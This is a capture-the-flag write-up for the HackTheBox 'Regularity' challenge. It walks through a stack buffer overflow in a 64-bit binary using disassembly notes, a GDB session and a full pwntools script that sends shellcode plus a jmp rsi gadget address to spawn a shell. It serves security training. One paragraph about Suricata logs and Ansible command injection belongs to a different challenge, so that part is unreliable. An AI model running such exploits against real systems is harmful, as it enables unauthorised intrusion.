Introduction
Hack The Box (HTB) “Regularity” challenge is a binary exploitation task involving a 64-bit statically linked binary without protections such as stack canaries or address space layout randomization (ASLR). The core of this challenge focuses on exploiting a buffer overflow vulnerability to gain shell access.
HackTheBox Regularity | Challenge Description
Nothing much changes from day to day. Famine, conflict, hatred – it’s all part and parcel of the lives we live now. We’ve grown used to the animosity that we experience every day, and that’s why it’s so nice to have a useful program that asks how I’m doing. It’s not the most talkative, though, but it’s the highest level of tech most of us will ever see…
I’ll discover the next user’s password in the Suricata logs due to misconfiguration. For root access, I’ll exploit some custom binaries designed to interact with Ansible, using both command injection and a bug in Ansible Galaxy.
Breakdown of The Solution
Initial Binary Analysis: The binary is not stripped, allowing for easier reverse engineering. By analyzing the decompiled code, a global variable (message1) is found in the .DATA section.
Buffer Overflow: Using a cyclic pattern of 1024 bytes in GDB reveals a segmentation fault, identifying an overflow at 256 bytes. This indicates a buffer overflow vulnerability.
Target Register: In this binary, the RSI register is used to store the input buffer. This means the goal is to exploit the buffer overflow by overwriting RSI to control the instruction pointer (RIP).
Return-Oriented Programming (ROP): Since there are no direct stack leaks or input execution paths, the challenge involves constructing a ROP chain using registers like RSI to execute arbitrary code and spawn a shell.
One major hurdle is handling different behaviors in local and remote execution environments, particularly with address randomization and how the payload is sent. Addressing issues like stack randomization by modifying the /proc/sys/kernel/randomize_va_space setting or adjusting environment variables is key to reliable exploitation.
Wakthrough
We have the executable file “regularity” and a fake “flag.txt” for testing purposes.
When we execute the command pwn checksec regularity, it shows that there are no security protections enabled.
Additionally, running ldd checksec reveals that the binary is statically linked. Since there’s no NX (Non-eXecutable bit), we have the ability to execute our own shellcode. Let’s give it a try
Binary Disassembly
By opening the binary in Binary Ninja (or any disassembler of your choice), we can directly examine the _start function. The binary first calls write, followed by read, and then write again.

The parameters for these syscalls are clearly labeled. After these operations, the address of exit is pushed to RSI, and the program uses jmp rsi to exit gracefully via the exit syscall.

Now, let’s focus on the write and read functions.
For write, there’s nothing unusual; it simply calls the write syscall. However, when we look at read, we uncover a vulnerability.
The program allocates space for a buffer by subtracting 0x100 from RSP, but it calls the read syscall with a count of 0x110. This leads to a 0x10-byte overflow, and that’s the only vulnerability we can exploit.
The stack is executable, making shellcode a viable option. However, with ASLR (Address Space Layout Randomization) enabled, the location of our shellcode will change every time the program runs, which complicates things. To handle this, we need a more reliable method.
By inputting a long string of ‘A’ characters and breaking at the ret in read (at address 0x40106e), we can see where our string is loaded. The buffer is located at 0x7fffffffdde8.
$ gdb -q regularity
pwndbg> b *0x40106e
pwndbg> r
Hello, Survivor. Anything new these days?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Breakpoint 1, 0x000000000040106e in read ()

pwndbg> x/10gx $rsp-0x100
0x7fffffffdde8:	0x4141414141414141	0x4141414141414141
0x7fffffffddf8:	0x4141414141414141	0x4141414141414141
0x7fffffffde08:	0x4141414141414141	0x4141414141414141
0x7fffffffde18:	0x4141414141414141	0x0000000a41414141
0x7fffffffde28:	0x0000000000000000	0x0000000000000000
pwndbg> info reg
rax            0x3d                61
rbx            0x0                 0
rcx            0x401067            4198503
rdx            0x110               272
rsi            0x7fffffffdde8      140737488346600
rdi            0x0                 0
rbp            0x0                 0x0
rsp            0x7fffffffdee8      0x7fffffffdee8
r8             0x0                 0
r9             0x0                 0
r10            0x0                 0
r11            0x206               518
r12            0x0                 0
r13            0x0                 0
r14            0x0                 0
r15            0x0                 0
rip            0x40106e            0x40106e <read+35>
eflags         0x206               [ PF IF ]
cs             0x33                51
ss             0x2b                43
ds             0x0                 0
es             0x0                 0
fs             0x0                 0
gs             0x0                 0
We also noticed earlier that there’s a jmp rsi gadget in the binary, which is used to jump to the exit function. If we overwrite the return pointer with the address of jmp rsi, we can force the program to jump directly to our shellcode! This will allow us to bypass the uncertainty caused by ASLR and execute our code reliably.
Exploit Code
from pwn import *

# Set the context for the binary we're targeting
elf = context.binary = ELF('../challenge/regularity', checksec=False)

# Start the process (locally)
p = process()

# Find the address of the 'jmp rsi' gadget in the binary
JMP_RSI = next(elf.search(asm('jmp rsi')))

# Create the payload:
# - At offset 0, we place the shellcode generated by shellcraft.sh() (spawns a shell)
# - At offset 256, we place the address of the 'jmp rsi' gadget
payload = flat({
    0:      asm(shellcraft.sh()),  # Inject shellcode to execute /bin/sh
    256:    JMP_RSI                # Overwrite the return address with 'jmp rsi'
})

# Send the payload after the prompt "days?\n"
p.sendlineafter(b'days?\n', payload)

# Interact with the spawned shell
p.interactive()
You can also watch: